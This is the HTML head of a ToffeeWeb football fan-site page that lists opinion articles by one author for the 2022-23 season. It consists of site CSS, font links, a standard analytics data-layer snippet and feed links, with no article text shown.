

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/22-23/comment/index.php?authorfname=David&authorlname=Hardman
body_size: 20043
content:
<!doctype html>
<html>
	<head>
	<title>Opinion and Articles | ToffeeWeb </title>
<style type="text/css">


.articleitem {
line-height: 1.3em;
color: #777;
}

.itemtitle {
}

.itemauthor {
color: #000099;}

.itemdate {
color: #999;
font-size:  0.8em;
}

</style>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
